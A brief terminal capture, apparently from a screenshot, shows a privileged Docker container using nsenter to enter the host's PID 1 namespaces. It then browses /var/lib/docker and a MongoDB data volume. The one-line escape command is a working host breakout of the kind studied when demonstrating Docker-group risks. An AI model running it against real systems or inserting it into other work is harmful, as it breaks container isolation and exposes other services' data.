 λ docker run -it --privileged --pid=host debian nsenter -t 1 -m -u -n -i sh
Unable to find image 'debian:latest' locally
latest: Pulling from library/debian
71215d55680c: Pull complete
Digest: sha256:e97ee92bf1e11a2de654e9f3da827d8dce32b54e0490ac83bfc65c8706568116
Status: Downloaded newer image for debian:latest
/ # /var/lib/docker/
sh: /var/lib/docker/: Permission denied
/ # ls /var/lib/docker/
buildkit containers engine-id image network overlay2 plugins runtimes swarm tmp volumes
/ # ls /var/lib/docker/volumes/
48b844cf06f6eab052e28b360b9f06f1bc638bc195b968cbe2a74884bb5ff588 a16a5a691a90b57cd2238c63c7ed9f5a4106430a468d7342d6edb4d49b0eb978 backingFsBlockDev js-app_mongo-data
764eb07956f8c00424f69a70370cc83108ddce5de1a9b7c0dfb7dfa63a7440f3 b3b5ef4ae37a3683f53dc6c4aeef05a760811de63ceaade75f09f74b439f53e4 f97b9f28dda5fbd42c0504b42325e7e22b32733cb84326eeb6c7c9bd0e119163 metadata.db
/ # ls /var/lib/docker/volumes/js-app_mongo-data/
_data
/ # ls /var/lib/docker/volumes/js-app_mongo-data/_data/
WiredTiger WiredTigerHS.wt collection-2--2011980540160592502.wt index-1--2011980540160592502.wt index-6--2011980540160592502.wt mongod.lock
WiredTiger.lock _mdb_catalog.wt collection-4--2011980540160592502.wt index-1-4813936702314966483.wt index-8--2011980540160592502.wt sizeStorer.wt
WiredTiger.turtle collection-0--2011980540160592502.wt collection-7--2011980540160592502.wt index-3--2011980540160592502.wt index-9--2011980540160592502.wt storage.bson
WiredTiger.wt collection-0-4813936702314966483.wt diagnostic.data index-5--2011980540160592502.wt journal
/ #